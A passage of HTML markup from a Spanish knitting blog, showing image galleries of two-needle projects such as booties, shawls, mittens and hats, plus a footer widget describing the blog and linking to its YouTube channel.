534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

		
    </div>
</div>


    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-2501 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
